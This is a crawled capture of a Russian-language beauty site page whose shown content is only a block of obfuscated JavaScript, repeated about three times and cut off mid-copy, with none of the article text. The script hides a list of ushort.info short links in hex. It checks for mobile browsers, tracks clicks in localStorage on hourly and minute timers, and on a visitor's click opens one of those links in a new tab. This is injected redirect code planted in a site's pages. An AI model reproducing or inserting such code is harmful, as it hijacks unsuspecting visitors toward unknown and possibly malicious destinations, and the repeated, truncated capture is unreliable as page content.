

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/
body_size: 45188
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 